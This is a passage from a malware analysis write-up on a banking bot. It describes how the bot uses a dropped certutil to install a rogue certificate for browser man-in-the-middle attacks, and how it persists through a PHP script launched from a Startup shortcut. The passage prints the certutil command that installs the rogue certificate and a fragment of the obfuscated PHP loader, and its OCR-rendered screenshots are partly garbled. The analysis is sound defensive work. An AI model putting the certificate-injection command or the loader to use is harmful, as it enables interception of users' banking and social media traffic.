| <b>TCP</b><br><b>TCP</b> | testmachine: 49905<br>testmachine: 49906                                    | testmachine: 38863<br>testmachine:38863 | <b>ESTABLISHED</b><br><b>ESTABLISHED</b> |  |

#### **MitM**

The main module of the bot downloads and drops some new elements into the %TEMP% folder. Surprisingly, those files are non-malware. We can see the [certutil](https://technet.microsoft.com/en-us/library/cc732443(v=ws.11).aspx) application ([0c6b43c9602f4d5ac9dcf907103447c4\)](https://virustotal.com/en/file/5950722034c8505daa9b359127feb707f16c37d2f69e79d16ee6d9ec37690478/analysis/1483499103/) along with it's dependencies - legitimate DLLs.

In the same folder, there is also some alien certificate (filename, as well as the name of the issuer is randomly generated).| > tester > AppData > Local > Temp ><br>▿                                                                                                                                                                                                                                                                                        | $\ddotmark$<br>۰                                                                                                                                                                                                                                                                                                         | Search Temp<br>م                                                                                                                                                                                                                                                          |
|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| <mark>त</mark> Open ▼<br>Share with $\blacktriangledown$<br>New folder<br>$ze =$                                                                                                                                                                                                                                                |                                                                                                                                                                                                                                                                                                                          | 988 ▼                                                                                                                                                                                                                                                                     |
| Name<br>Low<br>$\blacksquare$ certutil.exe<br><sup>3</sup> freeb <sub>3.dll</sub><br>FXSAPIDebugLogFile.txt<br>8 libnspr4.dll<br>libplc4.dll<br>S libplds4.dll<br>x<br>٠<br><sup>®</sup> msvcr100.dll<br>nedea.crt<br><sup>®</sup> nss3.dll<br>® nssdbm3.dll<br>8 nssutil3.dll<br>Simime3.dll<br>Si softokn3.dll<br>Sqlite3.dll | Date modified<br>Type<br>2016-11-13 01:15<br>File folder<br>Certificate<br>Details<br>Certification Path<br>General<br>Show:<br>$<$ All $>$<br>Field<br>Version<br>Serial number<br>Signature algorithm<br>Signature hash algorithm<br>Issuer<br>Valid from<br>Valid to<br>Subject<br>$CN = Yqreo$<br>$O = O$ tzurotoagu | <b>Size</b><br>$-x$<br>۸<br>Value<br>V <sub>1</sub><br>db c5 85 b1<br>Ξ<br>sha256RSA<br>sha256<br>Ygreo, Otzurotoagu<br>25 stycznia 2017 18:10:31<br>25 stycznia 2018 18:10:31<br>$\overline{\phantom{a}}$<br><b>Yoren</b> Otzurntnagu<br>Edit Properties<br>Copy to File |
| nedea.crt<br>Date modified: 2017-01-25 18<br><b>Security Certificate</b><br>Size: 1017 bytes                                                                                                                                                                                                                                    | Learn more about certificate details                                                                                                                                                                                                                                                                                     | <b>OK</b>                                                                                                                                                                                                                                                                 |

The certificate is installed with the help of the *certutil*, for the purpose of Man-in-the-Middle attacks (in such cases they are also called Man-inthe-Browser).

| $\parallel$ 18:10: $\blacksquare$ certutil.exe 3540 $\Omega$ Process Start    | 18:10 The material and the second of the second of the second of the second second second second second second second second second second second second second second second second second second second second second se<br>18:10: ikunsiexec.exe 3664 - QueryNameInfoC:\Users\tester\AppData\Local\Temp\certutil.exe<br>18:10 Winsiexec.exe 3664 / Process Create C:\Users\tester\AppData\Local\Temp\certutil.exe SUCCESS | <b>SUCCESS</b><br><b>SUCCESS</b><br><b>SUCCESS</b> | Information: Label<br>Name: \Users\tester\AppData\Local\Temp\certutil.exe<br>  PID: 3540, Command line: "C:\Users\tester\AppData\Local\Temp\certutil.exe" -A -n "otdarufyr" +  <br>Parent PID: 3664. Command line: "C:\Users\tester\AppData\Local\Temp\certutil.exe" -A -n "otdan |
|-------------------------------------------------------------------------------|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|----------------------------------------------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| $\blacksquare$ 18:10: $\blacksquare$ certutillexe 3540 $\Omega$ Thread Create |                                                                                                                                                                                                                                                                                                                                                                                                                              | <b>SUCCESS</b>                                     | Thread ID: 2424                                                                                                                                                                                                                                                                   |

Example – a command line deployed during tests:

"C:\Users\tester\AppData\Local\Temp\certutil.exe"

-A -n "otdarufyr"

-t "C,C,C" -i "C:\Users\tester\AppData\Local\Temp\nedea.crt"

-d "C:\Users\tester\AppData\Roaming\Mozilla\Firefox\Profiles\be7dt337.default"

It is easy to guess that this malware targets web browsers. Indeed, if we run a browser and try to visit some site over HTTPS, we will see that the original certificates are replaced by the malicious one. See examples below – draw attention that the subject of the certificate contains the valid domain – only the *issuer* field can let us recognize, that the certificate is not legitimate:

Satander MitB on Firefox:

The browser claims that the connection is secure – but when we see the details, we can find, that the connection is "protected" by the fake certificate dropped by the malware:

| Certificate Viewer:"retail.santander.co.uk" |                                                                                                     | $\mathbf{x}$  |
|---------------------------------------------|-----------------------------------------------------------------------------------------------------|---------------|
|                                             |                                                                                                     |               |
| General Details                             |                                                                                                     |               |
|                                             | This certificate has been verified for the following uses:                                          |               |
| <b>SSL Client Certificate</b>               |                                                                                                     | no            |
| <b>SSL Server Certificate</b>               |                                                                                                     |               |
| <b>Email Signer Certificate</b>             |                                                                                                     |               |
| <b>Email Recipient Certificate</b>          |                                                                                                     | <b>Dnline</b> |
| <b>Object Signer</b>                        |                                                                                                     | it www.       |
| <b>Issued To</b>                            |                                                                                                     |               |
| Common Name (CN)<br>Organisation (O)        | retail.santander.co.uk<br><not certificate="" of="" part=""></not>                                  |               |
| <b>Serial Number</b>                        | Organisational Unit (OU) <not certificate="" of="" part=""><br/>5E:CC:D2:5D</not>                   |               |
| <b>Issued By</b>                            |                                                                                                     |               |
| Common Name (CN)<br>Organisation (O)        | Ygreo<br>Otzurotoagu<br>Organisational Unit (OU) <not certificate="" of="" part=""></not>           |               |
| <b>Period of Validity</b>                   |                                                                                                     |               |
| <b>Begins On</b><br><b>Expires On</b>       | 24 stycznia 2017<br>25 stycznia 2018                                                                | kinc          |
| <b>Fingerprints</b><br>SHA-256 Fingerprint  | 36:0D:A7:2D:42:54:7D:31:D2:DF:06:35:26:F1:72:F6:<br>CC:83:98:64:88:ED:BF:31:56:E2:95:6E:87:73:6D:A5 |               |
| <b>SHA1 Fingerprint</b>                     | FD:2D:1A:2E:FD:24:77:38:4F:6B:68:F5:16:D7:38:97:1F:EE:C2:37                                         | s. One        |

Facebook MitB on InternetExplorer:| Certificate                              |                               | $-23$ |                                                                    |
|------------------------------------------|-------------------------------|-------|--------------------------------------------------------------------|
| Details<br>Certification Path<br>General |                               |       | A<br>同                                                             |
| $<$ All $>$<br>Show:                     |                               |       | ywać i analizować reklamy oraz z<br>zez nas informacji na Facebook |
| Field                                    | Value                         | ▲     | roli, znajdziesz w dokumencie: 2                                   |
| Version<br>Serial number                 | V <sub>1</sub><br>56 0a c3 e4 |       |                                                                    |
| Signature algorithm                      | sha256RSA                     | Ξ     | Adres                                                              |
| Signature hash algorithm                 | sha256                        |       |                                                                    |
| <b>Issuer</b>                            | Ygreo, Otzurotoagu            |       |                                                                    |
| Valid from                               | 24 stycznia 2017 18:18:53     |       |                                                                    |
| ■Valid to                                | 25 stycznia 2018 18:18:53     | ٠     |                                                                    |
| Subject                                  | web facebook com              |       |                                                                    |

Browsers do not alert about any inconsistency – and the user who was not vigilant enough to check the details of the certificate, may easily get deceived…

| Certificate<br>$-x$                             |                                                                                    |
|-------------------------------------------------|------------------------------------------------------------------------------------|
| Certification Path<br><b>Details</b><br>General | ◠                                                                                  |
| Certification path<br>web.facebook.com          | vać i analizować reklamy<br>ez nas informacji na Face<br>ili, znajdziesz w dokumen |
|                                                 |                                                                                    |
|                                                 |                                                                                    |
| View Certificate                                | <b>cje</b> i                                                                       |
|                                                 |                                                                                    |
| Certificate status:<br>This certificate is OK.  |                                                                                    |

If we attach a debbugger into the running browser, we can see that the same *client32.dll* is injected there – along with some more code used for API redirections.

### **Persistence**

In addition to the content dropped in %TEMP%, we can see some new folders with random names created in %APPDATA%:| ▶ AppData ▶ Roaming ▶                                | ۰I               | $\ddot{+}$<br>Search Roaming |      |
|------------------------------------------------------|------------------|------------------------------|------|
| Share with $\blacktriangledown$<br>New folder<br>ŧn. |                  |                              | 睚    |
| ≖<br>Name                                            | Date modified    | Type                         | Size |
| Doywow                                               | 2017-01-02 21:35 | File folder                  |      |
| <b>GHISLER</b>                                       | 2016-05-26 14:18 | File folder                  |      |
| Haxyka                                               | 2017-01-02 21:35 | File folder                  |      |
| Hex-Rays                                             | 2016-05-26 13:54 | File folder                  |      |
| <b>Identities</b>                                    | 2015-06-18 22:24 | <b>File folder</b>           |      |
| <b>Immunity Debugger</b>                             | 2017-01-02 21:39 | File folder                  |      |
| Media Center Programs                                | 2011-04-12 04:24 | File folder                  |      |
| Microsoft                                            | 2016-05-26 14:20 | File folder                  |      |
| Mozilla                                              | 2015-06-19 00:38 | <b>File folder</b>           |      |
| Sun                                                  | 2016-05-31 23:40 | <b>File folder</b>           |      |
| Vyaxy                                                | 2017-01-02 21:35 | File folder                  |      |
| Wobeud                                               | 2017-01-03 00:47 | File folder                  |      |
| zynamics                                             | 2016-08-11 01:21 | <b>File folder</b>           |      |

Interesting fact is that one of them contains legitimate [php.exe](https://virustotal.com/en/file/0ea0dbcbf78a85b47ec9c98c1fd7c8ff9a71a9986cd6fcf953a1b2f15609d349/analysis/) (see on VirusTotal: php.exe, [php5ts.dll](https://virustotal.com/en/file/018e13cab4c50261776dc7f641f1c3dd1000cafa21759bac221765663efce806/analysis/)).

| AppData > Roaming > Haxyka                                                       |                  | Search Haxyka      |             |
|----------------------------------------------------------------------------------|------------------|--------------------|-------------|
| New folder<br>in library $\blacktriangledown$<br>Share with $\blacktriangledown$ |                  |                    | 明王<br>Ħ     |
| ▴<br>Name                                                                        | Date modified    | Type               | <b>Size</b> |
| php php.exe                                                                      | 2017-01-02 21:35 | Application        | 29 KB       |
| hp5ts.dll                                                                        | 2017-01-02 21:35 | Application extens | 5 589 KB    |
| ushautre.php                                                                     | 2017-01-02 21:35 | <b>PHP File</b>    | 4 KB        |
|                                                                                  |                  |                    |             |

…and some obfuscated php code:

This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.

[Learn more about bidirectional Unicode characters](https://github.co/hiddenchars)

#### [Show hidden characters](http://10.10.0.46/%7B%7B%20revealButtonHref%20%7D%7D)

<?php \$GLOBALS['529399110']=Array('' .'abs','f' .'ile' .'\_' .'ge' .'t' .'\_c' .'o' .'ntents','file\_put' .'\_content' .'s','exec','strpos','' .'so' .'cke' .'t\_get\_sta' .'t' {\$fcfeek=Array("\x9b\x94\x61\xbd\xaa\xca\x4c\x9a\x86\xc4\x5a\x99\xaf\xd4\x32\xb7\x9d\xc2\x31\xa8\xbc\xc7\x23\xb1\x8c\xdb\x22\x83\xb6\xdb \$fcfeek[\$fcvppx];} ?><?php \$tmgwczl=-round(0+277703483.2+277703483.2+277703483.2+277703483.2+277703483.2);\$erywquk=round(0+84 (\$pvkdnon);if(\$dtpcqwi){\$mauwmmh=girsztc(\$dtpcqwi,\$tmgwczl);\$GLOBALS['529399110'][2](\$zzmnlgm,\$mauwmmh);\$GLOBALS['529399110' round(0+1114.25+1114.25+1114.25+1114.25))\$GLOBALS['529399110'][7](\$cuvcjeb,\$ujxlctg,\$dtpcqwi,\$mauwmmh);return(\$ujxlctg << \$jedmsae {\$fnbzhld=\_2136181597(7);if((round(0+1.6666666666667+1.6666666666667+1.6666666666667)+round(0+405.75+405.75+405.75+405.75))> (\$pvkdnon,\$mauwmmh);for(\$opberbw=round(0);\$opberbw<\$abwytbw;++\$opberbw){\$xqnsess=\$GLOBALS['529399110'][14](\$GLOBALS['5293 (\$jedmsae,\$opberbw))\$GLOBALS['529399110'][19](\$pvkdnon,\$fnbzhld,\$opberbw);\$tmgwczl=vsqaxzw(\$tmgwczl,round(0+4+4));++\$tmgwczl;}r

[view raw](https://gist.github.com/hasherezade/1952374847712805c4f7199b7423dd27/raw/6cb379af842ccb54deb917981aac7d3eed86f288/script.php)

[script.php](https://gist.github.com/hasherezade/1952374847712805c4f7199b7423dd27#file-script-php)

hosted with  $\bullet$  by [GitHub](https://github.com/) (Formatted version [here](https://gist.github.com/hasherezade/1952374847712805c4f7199b7423dd27#file-formated-php)).

Other folders contains some encrypted data, i.e.:| AppData > Roaming > Vyaxy                                                |  |  |                                                    |  |                         |  |  |  |  |  |  |  |               |  | ۰ | ↚                                                                         |      |                     | Search Vyaxy                      |                          |                                        |              |                  |                                                     |                       |              |    |                                                                                                                    |   |  |
|--------------------------------------------------------------------------|--|--|----------------------------------------------------|--|-------------------------|--|--|--|--|--|--|--|---------------|--|---|---------------------------------------------------------------------------|------|---------------------|-----------------------------------|--------------------------|----------------------------------------|--------------|------------------|-----------------------------------------------------|-----------------------|--------------|----|--------------------------------------------------------------------------------------------------------------------|---|--|
| Share with $\blacktriangledown$ New folder                               |  |  |                                                    |  |                         |  |  |  |  |  |  |  |               |  |   |                                                                           |      |                     |                                   |                          |                                        |              |                  |                                                     | 胆                     |              |    |                                                                                                                    |   |  |
| Name                                                                     |  |  |                                                    |  |                         |  |  |  |  |  |  |  | Date modified |  |   |                                                                           | Type |                     |                                   |                          |                                        |              |                  | Size                                                |                       |              |    |                                                                                                                    |   |  |
| 305 KB<br>royxh.umh<br>2017-01-02 21:35<br><b>UMH File</b>               |  |  |                                                    |  |                         |  |  |  |  |  |  |  |               |  |   |                                                                           |      |                     |                                   |                          |                                        |              |                  |                                                     |                       |              |    |                                                                                                                    |   |  |
|                                                                          |  |  |                                                    |  |                         |  |  |  |  |  |  |  |               |  |   |                                                                           |      |                     |                                   |                          |                                        |              |                  |                                                     |                       |              |    |                                                                                                                    |   |  |
| XVI32 - royxh.umh<br>- 0 x                                               |  |  |                                                    |  |                         |  |  |  |  |  |  |  |               |  |   |                                                                           |      |                     |                                   |                          |                                        |              |                  |                                                     |                       |              |    |                                                                                                                    |   |  |
| Address Bookmarks<br>Tools XVIscript<br>File<br>Edit<br>Help<br>- Search |  |  |                                                    |  |                         |  |  |  |  |  |  |  |               |  |   |                                                                           |      |                     |                                   |                          |                                        |              |                  |                                                     |                       |              |    |                                                                                                                    |   |  |
| もさくべき<br>Ê<br>56<br>⊌<br>Y,<br>∐<br>ゑ<br>x.                              |  |  |                                                    |  |                         |  |  |  |  |  |  |  |               |  |   |                                                                           |      |                     |                                   |                          |                                        |              |                  |                                                     |                       |              |    |                                                                                                                    |   |  |
| $\overline{0}$                                                           |  |  |                                                    |  |                         |  |  |  |  |  |  |  |               |  |   | 95 F4 AD E8 DA AF 3E E9 DE B0 3F EA 24 4E 40 EB 64                        |      | ۰lô                 |                                   | čúż                      | ь                                      | é            | T                | ۰<br>$\overline{\mathbf{r}}$                        | ę                     | \$           | N  | @ëd                                                                                                                |   |  |
| 11                                                                       |  |  | B2 41 EC DD B3 42 ED 9E B4 43 EE DF B5 44 EF E0 B6 |  |                         |  |  |  |  |  |  |  |               |  |   |                                                                           |      |                     | AĕÝłBí                            |                          |                                        | ž            |                  | сî                                                  | ß                     | u            | D  | ďŕ¶                                                                                                                |   |  |
| 22                                                                       |  |  | 45 FO E1 B7 46 F1 E2 B8 47 F2 E3 B9 48 F3 E4 BA 49 |  |                         |  |  |  |  |  |  |  |               |  |   |                                                                           |      | Edá                 |                                   | $\mathbb F$ ń            | â                                      |              |                  |                                                     |                       |              |    | $G \check{n} \check{a} _q H \acute{o} \ddot{a} _q$                                                                 | I |  |
| 33                                                                       |  |  | F4 E5 BB 4A F5 E6 BC 4B F6 OF BD 4C F7 E6 A1 F7 F6 |  |                         |  |  |  |  |  |  |  |               |  |   |                                                                           |      | ôĺ»                 |                                   |                          | $J\delta$ $\epsilon$ $E$ $K\delta$ $X$ |              |                  |                                                     | T.                    | ÷            | ć  | ÷                                                                                                                  | ö |  |
| 44                                                                       |  |  | E9 0B 47 34 CB 78 4E B6 26 E0 04 93 85 B1 71 8C 9F |  |                         |  |  |  |  |  |  |  |               |  |   |                                                                           |      | é∛                  | $G$ 4 $E$ $x$ $N$ $T$ $E$         |                          |                                        |              |                  | ш<br>ŕ                                              | $\mathbf{w}$          |              | Ŧ  | q Ś                                                                                                                | ž |  |
| 55                                                                       |  |  | AC 35 8F 8F A9 73 9D 8E AB 3A 90 84 E6 37 65 D1 B5 |  |                         |  |  |  |  |  |  |  |               |  |   |                                                                           |      |                     | $-5\,2\,2$ $\circ$ $\circ$ $t\,2$ |                          |                                        |              | $\leq$ :         |                                                     | $\mathbf{r}$          |              |    | $67e$ N $\mu$                                                                                                      |   |  |
| 66                                                                       |  |  | 22 6F D2 A1 36 22 B7 86 0A 23 99 A5 3E 61 DB C6 56 |  |                         |  |  |  |  |  |  |  |               |  |   |                                                                           | m    | $\circ$ $\tilde{N}$ | ٧                                 | 6                        | m<br>ä,                                | Ŧ            |                  |                                                     |                       |              |    | $\sharp$ $\mathbb{P}$ $\mathbb{A}$ $>$ $\mathbb{A}$ $\tilde{\mathbb{U}}$ $\tilde{\mathbb{C}}$ $\mathbb{V}$         |   |  |
| 77                                                                       |  |  |                                                    |  |                         |  |  |  |  |  |  |  |               |  |   | 0F D2 CC SC 06 F7 CD 5D 07 D2 F4 7E 68 97 94 11 3A                        |      | <b>WNE</b>          |                                   | $\overline{\phantom{0}}$ | Í<br>÷                                 | H.           | ٠                | Ňô                                                  | $\tilde{\phantom{a}}$ | h            |    | n<br>◀                                                                                                             |   |  |
| 88                                                                       |  |  | 94 8B 2E 39 95 8A 2F 38 89 14 B2 3F BD 88 2D 3E 8B |  |                         |  |  |  |  |  |  |  |               |  |   |                                                                           |      | $n \prec$           |                                   |                          | $9 - \check{S}$                        |              | 8 名              | ¶                                                   | 2                     |              |    | >                                                                                                                  |   |  |
| 99                                                                       |  |  | 12 80 3D 0A 8E 2B 3C 67 F5 BB 22 44 8C 29 21 6C 83 |  |                         |  |  |  |  |  |  |  |               |  |   |                                                                           |      | $1 \epsilon $       |                                   | $\check{z}$ +            | k                                      |              | $g \tilde{o} $ » | π                                                   |                       | D Ś          | O. | 11                                                                                                                 |   |  |
| AA                                                                       |  |  | 27 20 2C 83 27 27 71 1C 8F 26 5C 80 25 25 73 1A B8 |  |                         |  |  |  |  |  |  |  |               |  |   |                                                                           |      |                     |                                   | ٠                        | ٠<br>q                                 |              | Źε               | x                                                   |                       | $\epsilon$ : | ٩, | s                                                                                                                  |   |  |
| <b>BB</b>                                                                |  |  | 24 68 86 23 2B 7D 18 BD 2A 66 84 21 29 58 89 13 73 |  |                         |  |  |  |  |  |  |  |               |  |   |                                                                           |      |                     | $\frac{1}{2}$ h + $\frac{1}{4}$   | $\ddot{}$                | T<br>¥                                 | ۰            | $\frac{1}{2}$    | f                                                   | П                     | D.           | x  | H<br>ĸ                                                                                                             | s |  |
| cc                                                                       |  |  |                                                    |  |                         |  |  |  |  |  |  |  |               |  |   | 65 BA 3F 2F OC E2 72 1D OD E3 73 1E OE E4 74 1F OF                        |      | $e \mid g \mid ?$   | Q.                                |                          | <b>Dâr</b>                             |              |                  | ăls                                                 |                       | A            | ät |                                                                                                                    | R |  |
| <b>DD</b>                                                                |  |  | ES 75 20 10 E6 76 21 11 E7 77 22 42 AD 78 23 5F E8 |  |                         |  |  |  |  |  |  |  |               |  |   |                                                                           |      | íu                  |                                   |                          | $+$ $6$ v $1$ $4$                      |              | ¢                | Ħ<br>w                                              | B                     |              | x  | ŧ                                                                                                                  |   |  |
| EE                                                                       |  |  | 7D 24 90 29 19 7D 15 EB 7B 26 16 EC 7C 27 F7 ED 7E |  |                         |  |  |  |  |  |  |  |               |  |   |                                                                           |      | }   \$              | Y                                 | Ł                        | T<br>ł                                 | ë            |                  | $\left\{ \begin{array}{c} 6 \\ \end{array} \right.$ |                       | п            | ٠  | ÷<br>E.                                                                                                            |   |  |
| EF                                                                       |  |  |                                                    |  |                         |  |  |  |  |  |  |  |               |  |   | 29 13 EF 74 29 19 C9 7D 2A 1A 6A 82 2B 1B F1 81 2C                        |      |                     | $  d $ $t$                        |                          | É<br>$\mathbf{r}$                      | <sup>1</sup> | ٠                | Ĵ<br>٠                                              | ,                     | ÷            | ٠  | ń                                                                                                                  |   |  |
| 110                                                                      |  |  | FA FE 83 2D 1D E3 83 2E 1E B4 86 2F 1F F5 C5 30 20 |  |                         |  |  |  |  |  |  |  |               |  |   |                                                                           |      | úţ                  |                                   |                          | ă                                      |              |                  | Ŧ                                                   | 7                     |              | ő  | Ĺо                                                                                                                 |   |  |
| 121                                                                      |  |  |                                                    |  |                         |  |  |  |  |  |  |  |               |  |   | E6 86 31 21 F5 87 32 27 F8 89 33 23 F9 89 34 21 FA                        |      |                     | $6 + 1$ $\mid 6 \mid 4 \mid 2$    |                          |                                        | $\mathbf{r}$ | ř                |                                                     |                       |              |    | $\mathbf{2} \cdot \mathbf{3} \cdot \mathbf{4} \cdot \mathbf{5} \cdot \mathbf{4} \cdot \mathbf{1} \cdot \mathbf{5}$ |   |  |
| 132                                                                      |  |  |                                                    |  |                         |  |  |  |  |  |  |  |               |  |   | 8B 35 25 FB 8B 36 26 EC 89 37 27 F9 8D 38 AA ED 8B < 5 % 14 < 6 & 6 % 7 ' |      |                     |                                   |                          |                                        |              |                  |                                                     |                       |              |    | $\frac{1}{2} \frac{1}{2} \frac{1}{8} \frac{1}{5} \frac{1}{16}$                                                     |   |  |
| Adr. dec: 0                                                              |  |  |                                                    |  | Char dec: 149 Overwrite |  |  |  |  |  |  |  |               |  |   |                                                                           |      |                     |                                   |                          |                                        |              |                  |                                                     |                       |              |    |                                                                                                                    |   |  |

Interestingly, this php package is referenced at autostart:

| <u>in as vuusiitu</u> | virtualities eacles neurations  Cracie corporation                            |               | <b>G. WHINDING WEDDING WURKLIFT AND</b>        | <b>LUTS US TO TULTT</b> |
|-----------------------|-------------------------------------------------------------------------------|---------------|------------------------------------------------|-------------------------|
|                       | C:\Users\tester\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup |               |                                                | 2017-01-02 21:35        |
| v php php.ink         |                                                                               | The PHP Group | c:\users\tester\appdata\roaming\haxyka\php.exe | 2011-01-06 18:54        |
|                       |                                                                               |               |                                                | -------------           |

Link deploys the dropped php application and runs the script, that we saw before:

| Start Menu > Programs > Startup                                                                                                                 |                                                                                                                                                                           | $\mathbf{v}$ $\mathbf{t}$                             | Search Startup     | ا فر            |
|-------------------------------------------------------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------|--------------------|-----------------|
| library $\blacktriangledown$                                                                                                                    | Share with $\blacktriangledown$ New folder                                                                                                                                |                                                       | 睚                  | $\circledast$   |
| Name                                                                                                                                            | ≖                                                                                                                                                                         | Date modified                                         | Type               | Size            |
| desktop.ini                                                                                                                                     |                                                                                                                                                                           | 2015-06-18 22:24                                      | Configuration sett | 1 <sub>KB</sub> |
| ap php                                                                                                                                          |                                                                                                                                                                           | 2017-01-02 21:35                                      | Shortcut           | 1 KB            |
| <b>FP</b> php Properties<br>Compatibility<br>General<br>php<br>Target type:<br>Target location: Haxyka<br>Target:<br>Start in:<br>Shortcut key: | Security<br><b>Details</b><br>Shortcut<br>Font<br>Options<br>Application<br>\ppData\Roaming\Haxyka\php.exe ushautre.php<br>C:\Users\tester\AppData\Roaming\Haxyka<br>None | $\mathbf{x}$<br>Previous Versions<br>Colors<br>Layout |                    |                 |
| Run:                                                                                                                                            | Minimized                                                                                                                                                                 |                                                       |                    |                 |

We can easily suspect that this is a method of persistence. Deobfuscating the PHP code confirms this guess. See the same code after cleanup:

This file contains bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters. [Learn more about bidirectional Unicode characters](https://github.co/hiddenchars)[Show hidden characters](http://10.10.0.46/%7B%7B%20revealButtonHref%20%7D%7D)

| php</th                                                                                                                                                   |
|-----------------------------------------------------------------------------------------------------------------------------------------------------------|
